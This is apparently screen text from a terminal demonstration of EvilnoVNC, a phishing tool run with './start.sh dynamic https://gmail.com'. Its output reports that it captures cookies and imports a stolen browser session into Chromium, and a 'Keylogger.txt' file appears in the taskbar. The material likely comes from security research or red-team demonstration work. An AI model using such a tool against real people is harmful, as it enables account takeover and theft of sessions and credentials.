 Aplicaciones Terminal Downloads - Th... Mozilla Firefox Keylogger.txt New Tab - Chro... Not Connected
Terminal
Archivo Editar Ver Terminal Pestañas Ayuda
✔ JoelGMSec ../Misc/EvilnoVNC ./start.sh dynamic https://gmail.com
EvilnoVNC
---------------- by @JoelGMSec --------------
[>] EvilnoVNC Server is running..
[+] URL: http://localhost
[!] Press Ctrl+C at any time to close!
[+] Waiting for any user interaction..
[+] Desktop Resolution: 1408x757x24
[+] Cookies will be updated every 30 seconds.. ^C
[>] Import stealed session to Chromium..
[+] Done!
✘ JoelGMSec ../Misc/EvilnoVNC
JoelGMSec
Session 1 Session 2 20:58:22 08/06/23